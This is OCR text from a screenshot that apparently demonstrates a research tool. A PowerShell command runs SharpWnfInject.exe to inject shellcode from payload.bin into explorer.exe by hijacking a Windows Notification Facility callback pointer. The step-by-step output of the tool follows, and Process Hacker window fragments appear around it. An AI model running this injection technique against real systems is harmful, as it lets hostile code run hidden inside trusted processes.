 Process Hacker [DESKTOP-53V8DCQ\admin]
Hack
Re
Proce
Nam
Untitled - Notepad
File Edit Format View Help
Ln 1, Col 1 100% Windows (CRLF) UTF-8
winlogon.exe 624 2.41 MB
fontdrvhost.exe 828 1.74 MB
dwm.exe 368 2.70 816 B/s 142.43 MB
explorer.exe 4304 0.08 104.64 MB DESKTOP-53V8DCQ\adr
SecurityHealthSystray.exe 5732 1.68 MB DESKTOP-53V8DCQ\adr
vmtoolsd.exe 864 41.85 1 MB/s 28.72 MB DESKTOP-53V8DCQ\adr
WindowsTerminal.exe 1200 0.73 17 B/s 28.38 MB DESKTOP-53V8DCQ\adr
OpenConsole.exe 9840 73 B/s 2.18 MB DESKTOP-53V8DCQ\adr
powershell.exe 9736 0.01 20 B/s 75.39 MB DESKTOP-53V8DCQ\adr
ProcessHacker.exe 1712 2.23 22.16 MB DESKTOP-53V8DCQ\adr
Notepad.exe 1720 0.07 2.98 MB DESKTOP-53V8DCQ\adr
CPU Usage: 77.38% Physical memory: 2.43 GB (60.68%) Processes: 134
Windows PowerShell
PS C:\dev> .\SharpWnfInject.exe -i .\payload.bin -p 4304 -n WNF_AI_PACKAGEINSTALL
[>] Trying to open the target process.
[+] Target process is opened successfully.
|-> Process Name : explorer.exe
|-> Process ID : 4304
|-> Architecture : x64
[>] Trying to get WNF_SUBSCRIPTION_TABLE.
[+] Got valid WNF_SUBSCRIPTION_TABLE.
|-> Address : 0x0000000000EFB5C0
[>] Trying to get WNF_NAME_SUBSCRIPTION(s).
[+] Got 7 WNF_NAME_SUBSCRIPTION(s).
[>] Searching the WNF_NAME_SUBSCRIPTION for the specified WNF State Name.
[+] Got WNF_NAME_SUBSCRIPTION for the specified WNF State Name.
|-> WNF State Name : WNF_AI_PACKAGEINSTALL (0x41C6072CA3BC1075)
|-> Address : 0x0000000000F4EB90
[>] Trying to get WNF_USER_SUBSCRIPTION(s) for the target WNF_NAME_SUBSCRIPTION.
[+] Got 1 WNF_USER_SUBSCRIPTION(s).
[>] Trying to inject shellccode to the following WNF_USER_SUBSCRIPTION.
|-> Address : 0x0000000000F4EA30
|-> Callback : 0x00007FFA0A30DA80 (windowsudk.shellcommon.dll!DllGetActivationFactory)
|-> Context : 0x0000000000F493A0 (N/A)
[>] Trying to allocate shellcode buffer in remote process.
[+] Shellcode buffer is allocated successfully.
|-> Shellcode buffer : 0x0000000002E20000
[>] Trying to write shellcode to remote process.
[+] Shellcode are written successfully.
|-> Shellcode Length : 344 byte(s)
[>] Trying to overwrite callback function pointer.
[+] Callback function pointer is overwritten successfully.
[+] WNF State Data is updated successfully.
[>] Trying to revert callback function pointer.
[+] Callback function pointer is reverted successfully.
ENG
JA
1:12 AM
5/5/2022
4